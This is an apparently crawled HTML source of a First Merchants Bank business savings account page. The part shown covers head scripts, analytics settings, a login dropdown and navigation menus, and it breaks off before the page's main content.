

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.firstmerchants.com/commercial/commercial-bank-accounts/business-savings-accounts/business-savings-account
body_size: 15911
content:
 <!DOCTYPE html> <html lang="en"> <head> <script type="text/javascript" src="https://cds-sdkcfg.onlineaccess1.com/common.js"></script> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-WR53T76');</script> <!-- End Google Tag Manager --> <meta name="google-site-verification" content="4qjZObBfnxSMT0SlIwR6jDnSL7XWoA2WbGMf8qWFoxk" /><meta name="msvalidate.01" content="B53535060E6295D3A648A11FD36F885A" /> <title>
	Business Savings Accounts | First Merchants Bank
</title> <meta charset="utf-8"><script type="text/html" id="sf-tracking-consent-manager">
	<section aria-labelledby="tracking-consent-dialog-title">
    <div
        id="tracking-consent-dialog"
        style="padding:20px;position:relative;z-index:10000000;border:1px solid #ccc;background:#fff;"
        role="dialog"
        aria-modal="false"
        aria-labelledby="tracking-consent-dialog-title"
        aria-describedby="tracking-consent-dialog-description"
    >
        <strong id="tracking-consent-dialog-title">We use cookies to improve your browsing experience.</strong>
        <p id="tracking-consent-dialog-description">By using this site, you accept our use of cookies.</p>
        <button type="button" onclick="TrackingConsentManager.updateUserConsent(true)" id="tracking-consent-dialog-accept" class="btn btn-default">Accept and Continue</button>
    </div>
</section>

</script><script type="text/javascript" src="/WebResource.axd?d=DzHrpQl5URXarFHAtrmzFqYIQjMnoSgYA14Yi4WtWI0RbmUpGgpMAsviRPGklFi-c3v7OiJXrWE0UVeM65Sx7tlpazdyIXsK9qUZt6PznfOBFDCKDaBATfQU3-v6j5w2tzLgBfbxVvITiuh1xlCL6qVIgRwNrSvfSjUSn6ljMeyKffm2S-G0Bb1v1s8zrSXy0&amp;t=638810808280000000">

</script> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0"> <meta name="theme-color" content="#14609d"> <link rel="icon" href="/ResourcePackages/ST/library/img/favicon.ico" />  <meta name="msapplication-TileColor" content="#da532c"> <meta name="theme-color" content="#ffffff"> <!-- addSearch --> <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/addsearch-search-ui@0.8/dist/addsearch-search-ui.min.css" /> <link href="/Content/css?v=nsW-2CxWIlkODuz3AGpCW_OUpi3eI4NHiIQLsfwL8hc1" rel="stylesheet"/> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Source+Sans+Pro:wght@400;600;700;900&family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous"> <link rel="stylesheet" href="/design-system/assets/toolkit/styles/toolkit.min.css?cb=30a7b33e-087a-4e85-a4d9-59c269a7fb5a"> <script src="/ResourcePackages/SmoothFusion/src/assets/toolkit/scripts/st/vendor/jquery-3.7.1.min.js"></script> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52386ce04a2c4b40" async="async"></script> <!-- addSearch --> <script type="text/javascript" src="https://cdn.jsdelivr.net/combine/npm/addsearch-js-client@0.8/dist/addsearch-js-client.min.js,npm/addsearch-search-ui@0.8/dist/addsearch-search-ui.min.js"></script> <script nomodule src="/ResourcePackages/SmoothFusion/src/assets/toolkit/scripts/st/vendor/urlsearchparams.min.js"></script> <script type='application/ld+json'>  {   "@context": "http://www.schema.org",   "@type": "Organization",   "name": "First Merchants",   "url": "Https://www.FirstMerchants.com/",   "logo": "https://www.firstmerchants.com/images/default-source/general/test-imagery/first-merchants-logo.jpg?sfvrsn=b5367392_2" }  </script> <meta name="addsearch-custom-field" data-type="text" content="tabs=Manage_Money"/>
<meta name="addsearch-custom-field" data-type="text" content="tabs=Meet"/>
<meta name="addsearch-custom-field" data-type="text" content="tabs=Get_Help"/>

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebPage",
      "url": "https://www.firstmerchants.com/commercial/commercial-bank-accounts/business-savings-accounts/business-savings-account",
      "name": "Business Savings Account - First Merchants Bank",
      "description": "Open a business savings account at First Merchants Bank. Plan for investments and enjoy convenient access to your savings."
    }
    </script>
    <meta property="og:title" content="Business Savings Account - First Merchants Bank" /><meta property="og:description" content="Open a business savings account at First Merchants Bank. Plan for investments and enjoy convenient access to your savings.
" /><meta property="og:image" content="https://www.firstmerchants.com/images/default-source/directory/post-link-images-1200-by-630/first-merchants-bank-business-savings-account-1200x630.jpg?sfvrsn=49903126_4" /><meta property="og:url" content="https://www.firstmerchants.com/commercial/commercial-bank-accounts/business-savings-accounts/business-savings-account" /><meta property="og:type" content="website" /><meta property="og:site_name" content="Default" /><style type="text/css" media="all">.btn-primary, .btn-outline-primary {
	white-space: normal;
}</style><style type="text/css" media="all">@media only screen and (min-width: 996px) {
  html {
  	scroll-padding-top: 172px;
  }
}

p.disclosure, p.disclosure a {
  font-size: .85rem !important}

.h-auto {
 height: auto !important; 
}</style><style type="text/css" media="all">:root {
	--fdic-banner-background-color: #53575a;
	--fdic-banner-text-color: #fff;
}

.fdic-wrapper {
	background-color: var(--fdic-banner-background-color);
    color: var(--fdic-banner-text-color);
    padding: 9px;
	position: relative;
    z-index: 998;
	margin-bottom: -1px;
}

@media screen and (min-width: 1200px) {
	.fdic-wrapper {
		margin-bottom: 12px;
	}	
}

.fdic-wrapper:before {
	border-left: 9999px solid var(--fdic-banner-background-color);
    bottom: 0;
    content: "";
    left: -9998px;
    position: absolute;
    right: 0;
    top: 0;
}

.fdic-wrapper:after {
	border-left: 9999px solid var(--fdic-banner-background-color);
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 9998px;
    top: 0;
}

.fdic-wrapper div {
	display: flex;
	align-items: center;
	justify-content: start;
	gap: 9px;
	position: relative;
    z-index: 9999;
}

.fdic-wrapper div .fdic-logo {
	height: 20px;
	width: auto;
}

.fdic-wrapper div .fdic-text {
	font-family: "Source Sans Pro", "Source Sans 3", sans-serif;
    font-weight: 400;
    font-style: italic;
    font-size: 12.8px;
    line-height: 1;
    color: var(--fdic-banner-text-color);
}</style><meta name="Generator" content="Sitefinity 15.3.8521.0 DX" /><link rel="canonical" href="https://www.firstmerchants.com/commercial/commercial-bank-accounts/business-savings-accounts/business-savings-account" /><script type="application/json" id="sf-insight-metadata">
	{"contentMetadata":"{\"Id\":\"042e4c65-4ae0-450a-942c-87b488d9568e\",\"ContentType\":\"Page\",\"Title\":\"Business Savings Account\",\"CanonicalTitle\":\"Business Savings Account\",\"CanonicalUrl\":\"https://www.firstmerchants.com/commercial/commercial-bank-accounts/business-savings-accounts/business-savings-account\",\"DefaultLanguage\":\"en\",\"CreatedOn\":\"2019-11-05T21:45:53.43Z\",\"ModifiedOn\":\"2024-08-15T21:14:29.81Z\",\"SiteId\":\"dbb51f0a-a762-4f42-a429-1c8a94b91c66\",\"SiteName\":\"Default\",\"PageId\":\"042e4c65-4ae0-450a-942c-87b488d9568e\"}","videosMetadata":"[]"}
</script><script type="application/json" id="sf-insight-settings">
	{"apiServerUrl":"https://api.insight.sitefinity.com","apiKey":"422bb80d-e6d5-db29-011e-ffa4e2a2ebd9","applicationName":"Website","trackingCookieDomain":"","keepDecTrackingCookieOnTrackingConsentRejection":false,"slidingExpirationForTrackingCookie":false,"maxAgeForTrackingCookieInDays":365,"trackYouTubeVideos":true,"crossDomainTrackingEntries":["www.firstmerchants.com"],"strategy":"Persist|False","docsHrefTestExpressions":[".*\\/docs\\/.+\\.{1}.+((\\?|\\\u0026)sfvrsn=.+){1}$",".+((\\?|\\\u0026)sf_dm_key=.+){1}$"],"sessionLengthInMinutes":30,"trackVimeoVideos":true,"useSecureCookies":true}
</script><script type="text/javascript" src="/WebResource.axd?d=[base64]&amp;t=638810808460000000">

</script><script src="https://cdn.insight.sitefinity.com/sdk/sitefinity-insight-client.min.3.1.44.js" crossorigin="" async="async">

</script><meta name="description" content="Open a business savings account at First Merchants Bank. Plan for investments and enjoy convenient access to your savings.
" /><meta name="keywords" content="business savings account, online business savings account, business savings, small business savings account, business savings account with interest" /></head> <body class="redesign"> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR53T76" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <a class="sr-only sr-only-focusable" href="#content" title="skip to main content">Skip to main content</a> <div class="sfPublicWrapper" id="PublicWrapper">  <header class="fmbr-header"> <div class="container-fluid utility-container"> <div class="container"> <div class="utility__brand"> 

<div >
    <div ><div><a href="/home"><img src="/images/default-source/icons/fmbr-icons/fmb_logo_header.svg?sfvrsn=697bf1b3_4" sf-size="19904" alt="FMB Logo Header Desktop"></a></div></div>    
</div>

 </div> <div class="utility__menu"> 

<div >
    <div ><a class="utility-menu__about-us" href="/why-us">Why Us</a>
<a class="utility-menu__find-a-branch" href="/locations">Find a Branch/ATM</a>
<a class="utility-menu__help" href="/help">Help</a>
<a class="utility-menu__open-an-account btn btn-primary" href="/open-an-account-online">OPEN AN ACCOUNT</a></div>    
</div> </div> <div class="utility__login"> 

<div class="fmbr-olb-login dropdown d-none d-xl-block">
	<button class="fmbr-olb-login__dropdown-toggle dropdown-toggle btn btn-outline-black" data-offset="50" type="button" id="loginDropdown-1" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">
		<span>Log In</span>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" style="width: 11px">
			<path fill="#27251f" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z" />
		</svg>
	</button>
	<div class="fmbr-olb-login__dropdown dropdown-menu dropdown nav-dropdown" aria-labelledby="loginDropdown-1">
		<div class="arrow-up"></div>
		<div class="dropdown-menu-back login-back text-center d-block d-lg-none">
			<button class="dropdown-menu-back-link btn btn-link" aria-label="Back to previous menu">
				<img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-left-regular.png"> Back
			</button>
			<span class="text-center">Log In</span>
		</div>
		<div class="login-prompt">Select Account Type to Log In</div>
		<form method="POST" target="_blank" id="online-banking-login-57cd7e91-8eec-4209-acff-995c8bdfdf60" action="" name="p_login" autocomplete="off">
			<span id="business-form-link-57cd7e91-8eec-4209-acff-995c8bdfdf60" style="display: none; visibility: hidden;">https://secure.firstmerchants.com/firstmerchantsbankonlinebanking/uux.aspx#/login</span>
			<span id="personal-form-link-57cd7e91-8eec-4209-acff-995c8bdfdf60" style="display: none; visibility: hidden;">https://secure.firstmerchants.com/firstmerchantsbankonlinebanking/uux.aspx#/login</span>
			<div class="loginWrapper">
				<div class="loginInner">
											<div class="accountDropdown">
							<div class="st-dropdown" data-value="0">
								<a class="st-dropdown-btn select-account-type" role="button" aria-label="Dropdown button desktop" title="Dropdown button desktop">
									Select account type...
								</a>
								<div class="st-dropdown-menu">
									<a value="0" class="st-dropdown-menu-item d-none">Select account type...</a>
									<a value="1" class="st-dropdown-menu-item">Personal Online Banking</a>
									<a value="2" class="st-dropdown-menu-item">Business Online Banking</a>
											<a class="st-dropdown-menu-item speedbump-link" href="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan7&amp;loc=9261%20" target="_blank">Personal Credit Card</a>
											<a class="st-dropdown-menu-item speedbump-link" href="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan7" target="_blank">
Business Credit Card</a>
											<a class="st-dropdown-menu-item speedbump-link" href="https://login.bdreporting.com/Auth/FMPWA/SignIn" target="_blank">
Private Wealth Online Portal</a>
											<a class="st-dropdown-menu-item speedbump-link" href="https://www.accountplanaccess.net/fmpwa401k/" target="_blank">
Retirement Services</a>
											<a class="st-dropdown-menu-item speedbump-link" href="https://remotedepositcapture.firstmerchants.com/rdc-247" target="_blank">
Remote Deposit Capture</a>
											<a class="st-dropdown-menu-item " href="/commercial/treasury-management/receivables/lockbox-services/first-merchants-receivables-portal-login/" target="_blank">
Lockbox Services</a>
											<a class="st-dropdown-menu-item speedbump-link" href="https://www.mypaymentsinsider.com/ui/#/us/en_US/login" target="_blank">
Merchant Services</a>
											<a class="st-dropdown-menu-item speedbump-link" href="https://firstmerchants.yourmortgageonline.com" target="_blank">
DMI Mortgage Payments</a>
								</div>
							</div>
						</div>
						<div class="selectAccountErrorMessage" style="display: none;"><i class="fa-solid fa-circle-exclamation me-1"></i>Select your account type from the dropdown before logging in.</div>


					<div id="personalForm-57cd7e91-8eec-4209-acff-995c8bdfdf60" class="login" style='display:none; display:none'>
						<label for="personalUserId-57cd7e91-8eec-4209-acff-995c8bdfdf60" class="sr-only">Enter Login ID Personal Desktop Version</label>
						<input type="text" id="personalUserId-57cd7e91-8eec-4209-acff-995c8bdfdf60" placeholder="Login ID" class="loginInput" name="_textBoxUserId" required />
						<div class="text-danger mb-2"  id="personalUserIdValidationMessage-57cd7e91-8eec-4209-acff-995c8bdfdf60" style="display:none">Please enter Login ID</div>
					</div>

					<div id="businessForm-57cd7e91-8eec-4209-acff-995c8bdfdf60" class="login" style='display: none; '>
						<label for="businessUserId-57cd7e91-8eec-4209-acff-995c8bdfdf60" class="sr-only">Enter Login ID Business Desktop Version</label>
						<input type="text" id="businessUserId-57cd7e91-8eec-4209-acff-995c8bdfdf60" placeholder="Login ID" class="loginInput" name="_textBoxUserId" style="margin-top: 5px;" required />
						<div class="text-danger mb-2" id="businessUserIdValidationMessage-57cd7e91-8eec-4209-acff-995c8bdfdf60" style="display:none">Please enter Login ID</div>
					</div>

					<div class="login-details">
						<div class="rememberMe" style='display:none'>
							<input id="personalRememberMe-57cd7e91-8eec-4209-acff-995c8bdfdf60" type="checkbox" />
							<label for="personalRememberMe-57cd7e91-8eec-4209-acff-995c8bdfdf60">Remember Me</label>
						</div>

						<div class="rememberMe rm2" style=''>
							<input id="businessRememberMe-57cd7e91-8eec-4209-acff-995c8bdfdf60" type="checkbox" />
							<label for="businessRememberMe-57cd7e91-8eec-4209-acff-995c8bdfdf60">Remember Me </label>
						</div>

						<button name="submit" class="btn btn-primary submitButton personal-signin" type="submit" value="Personal" aria-label="Personal Log In" style='display:none'>Log In</button>
						<button name="submit" class="btn btn-primary submitButton business-signin" type="submit" value="Business" aria-label="Business Log In" style=''>Log In</button>
					</div>

					<div id="personalLinks-57cd7e91-8eec-4209-acff-995c8bdfdf60" class="loginBottom" style='display: none;display:none'>
						<div class="links">
							<div class="trouble-prompt">Trouble Logging In?</div>
							<div class="link-spacing">
								<a class="forgot" href="https://secure.firstmerchants.com/firstmerchantsbankonlinebanking/sdk/AutoEnrollmentE2E/AccountRecovery#retrieve-username" title="Forgot Login ID">Forgot Login ID?</a>
								<span>|</span>
								<a class="help" href="/online-banking-login-help/" aria-label="Personal Help" title="Help">Help</a>
								<button name="submit" type="submit" class="btn btn-primary personal-standin-login-btn" style='display:none'>Log In</button>
							</div>
							<div class="personal-enroll-wrapper">
								<div class="enroll-prompt">New to Online Banking?</div>
								<a class="enroll" href="https://secure.firstmerchants.com/firstmerchantsbankonlinebanking/sdk/AutoEnrollmentE2E" title="Enroll Now" aria-label="Personal Enroll Now">Enroll Now</a>
							</div>
						</div>
					</div>
					<div id="businessLinks-57cd7e91-8eec-4209-acff-995c8bdfdf60" class="loginBottom" style='display: none;'>
						<div class="links">
							<div class="trouble-prompt">Trouble Logging In?</div>
							<div>
								<a class="help" href="/help/online-banking-login-help" aria-label="Business Help" title="Help">Help</a>
								<button name="submit" type="submit" class="btn btn-primary business-standin-login-btn" style='display:none'>Log In</button>
							</div>
							<div class="business-enroll-wrapper">
								<div class="enroll-prompt">New to Online Banking?</div>
								<a class="enroll" href="https://secure.firstmerchants.com/firstmerchantsbankonlinebanking/sdk/BusinessEnrollmentHybrid" aria-label="Business Enroll Now" title="Enroll Now">Enroll Now</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</form>
	</div>
</div>
 </div> <div class="utility__searchBox"> 

<div >
    <div ><a href="/search" aria-label="Go to Search" class="btn btn btn-search"><span style="background-image: url(&quot;/images/default-source/icons/fmbr-icons/search-icon.svg&quot;); background-repeat: no-repeat"></span></a></div>    
</div> </div> </div> </div> <div class="container-fluid navbar-container"> <div class="container"> 

<div class="fdic-wrapper d-none" >
    <div ><img src="/images/default-source/fdic/fdic-digital-logo.svg?sfvrsn=45d488f9_1" alt="FDIC" class="fdic-logo"><span class="fdic-text">FDIC-Insured - Backed by the full faith and credit of the U.S. Government</span></div>    
</div>
<nav aria-label="Main Navigation" class="navbar nav-fmbr-main navbar-expand-xl">
	<button class="navbar-toggler hamburger-btn collapsed" type="button" data-bs-toggle="collapse" data-bs-target='#navbar-1' aria-controls='navbar-1' aria-expanded="false" aria-label="ToggleNavigation">
		<span class="navbar-toggler-icon"></span>
	</button>
	<div class="main-navbar-collapse navbar-collapse collapse" id='navbar-1'>
		<ul class="navbar-nav">
			
			<li id="mobileLogIn" class="nav-item dropdown nav-dropdown d-xl-none d-block">
				<a class="dropdown-toggle nav-toggler" href="#" id="navbarDropdownMenuLink0-login" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Login">
					<img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/user-light.png" alt="user login" class="mobile-nav-icon" />
					Log In
				</a>
				<div id="mobile-login-form"></div>
			</li>
			
			<li id="mobileOpenAnAccount" class="nav-item dropdown nav-dropdown">
				<a class="dropdown-toggle nav-toggler" href="/open-an-account-online" id="navbarDropdownMenuLink0-open-account">
					<img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/usd-circle.png" alt="open an account" class="mobile-nav-icon" />
					Open An Account
				</a>
			</li>
		<li class="nav-item dropdown nav-dropdown">
			<a class="dropdown-toggle nav-toggler " href="#" id='navbarDropdownMenuLink0-1' role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Personal">Personal</a>
			<div class="dropdown-menu nav-dropdown-menu" id="navbarDropdownMenu0-1" aria-label='Dropdown Menu for Personal'>
				<button class="closeMegaMenu" title="Close Mega Menu"><i class="fas fa-times"></i></button>
				<div class="container-fluid" style="padding:0">
					<div class="container">
						<div class="row">
							<div class="dropdown-menu-back col-sm-12 text-center">
								<button class="dropdown-menu-back-link btn btn-link" aria-label="Back to previous menu">
									<img src="/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-left-regular.png" />
								</button>
								<a class="text-center" href="/personal" target="_self">Personal</a>
							</div>
							<div class="parent-nav-item col-8">
								<div>
									<a class=" " href="/personal" target="_self">Personal</a>
								</div>
							</div>
							<div class="subnav-items-container col-xl-8">
								<div class="row">
									<div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler0-0-1" data-bs-target="#subDropdownMenu0-0-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu0-0-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Personal">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/personal/banking" target="_self">
						Banking
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu0-0-1" aria-label="Dropdown Menu for Personal">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/personal/banking/checking-accounts" target="_self">Checking Accounts</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/banking/savings-accounts" target="_self">Savings Accounts</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/banking/debit-cards" target="_self">Debit Cards</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/banking/overdraft-protection" target="_self">Overdraft Protection</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/banking/refer-a-friend" target="_self">Refer a Friend</a>
		</li>
		<li>
			<a class=" subnav-item " href="/earlypay" target="_self">Early Pay</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler0-1-1" data-bs-target="#subDropdownMenu0-1-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu0-1-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Personal">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/personal/borrowing" target="_self">
						Borrowing
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu0-1-1" aria-label="Dropdown Menu for Personal">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/personal/borrowing/mortgages" target="_self">Mortgages</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/borrowing/home-equity-lending" target="_self">Home Equity Lending</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/borrowing/vehicle-loans" target="_self">Vehicle Loans</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/borrowing/personal-loans" target="_self">Personal Loans</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/borrowing/credit-cards" target="_self">Credit Cards</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler0-2-1" data-bs-target="#subDropdownMenu0-2-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu0-2-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Personal">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/personal/mobile-and-online-banking" target="_self">
						Mobile &amp; Online Banking
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu0-2-1" aria-label="Dropdown Menu for Personal">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/personal/mobile-and-online-banking/mobile-app" target="_self">Mobile App</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/mobile-and-online-banking/mobile-deposit" target="_self">Mobile Deposit</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/mobile-and-online-banking/personal-finance" target="_self">Personal Finance</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/mobile-and-online-banking/zelle" target="_self">Zelle</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/mobile-and-online-banking/card-swap" target="_self">Card Swap</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/mobile-and-online-banking/direct-deposit-switch" target="_self">Direct Deposit Switch</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/mobile-and-online-banking/bill-pay" target="_self">Bill Pay</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/mobile-and-online-banking/estatements" target="_self">Estatements</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler0-3-1" data-bs-target="#subDropdownMenu0-3-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu0-3-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Personal">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/personal/learn" target="_self">
						Learn
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu0-3-1" aria-label="Dropdown Menu for Personal">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/personal/learn/financial-wellness" target="_self">Financial Wellness</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/learn/blogs-and-articles" target="_self">Blogs and Articles</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/learn/financial-calculators" target="_self">Financial Calculators</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/learn/personal-banking-faqs" target="_self">Personal Banking FAQs</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
</div></div><div class='col-xl-4'><div class='subnav-group'>			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler0-4-1" data-bs-target="#subDropdownMenu0-4-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu0-4-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Personal">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/personal/wealth-management" target="_self">
						Wealth Management
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu0-4-1" aria-label="Dropdown Menu for Personal">
						<ul class="subnav-nav">
									<li>
			<a class=" subnav-item " href="/personal/wealth-management/team-strength" target="_self">Team Strength</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/wealth-management/investment-management" target="_self">Investment Management</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/wealth-management/financial-and-estate-planning" target="_self">Financial and Estate Planning</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/wealth-management/private-banking" target="_self">Private Banking</a>
		</li>
		<li>
			<a class=" subnav-item " href="/personal/wealth-management/retirement-planning" target="_self">Retirement Planning</a>
		</li>

						</ul>
					</div>
				</div>
			</div>
			<div class="navbar subnav-items ">
				<div class="subnav-items-wrapper">
					<button class="navbar-toggler subnav-toggler" href="#" id="subDropdownToggler0-5-1" data-bs-target="#subDropdownMenu0-5-1" role="button" data-bs-toggle="collapse" data-bs-auto-close="outside" aria-controls="subDropdownMenu0-5-1" aria-haspopup="true" aria-expanded="false" aria-label="Toggle Personal">
						<span class="navbar-toggler-icon"></span>
					</button>
					<a class=" subnav-header " href="/personal/additional-solutions" target="_self">
						Additional Solutions
					</a>
					<div class="collapse navbar-collapse subnav-collapse" id="subDropdownMenu0-5-1" aria-label="Dropdown Menu for Personal">
						<ul class="subnav-nav">
									<li>
			<a class="speedbump-link subnav-item " href="/personal/additional-solutions/order-personal-checks" target="_blank">Order Personal Checks</a>
		</li>

						</ul>
					</div>
				</div>
			</div>

</div></div>								</div>
							</div>
							<div class="subnav-items-additional-content col-xl-4">
<div class="gray-box"><h3 class="font-weight-light mt-0 mb-3">We Have Your Best Interest at Heart</h3><h4 class="font-weight-regular mb-0">Get a more attentive bank</h4><a class="arrow-link" href="/personal/banking/checking-accounts"><span>Switch to First Merchants today
            <span class="arrow-icon">
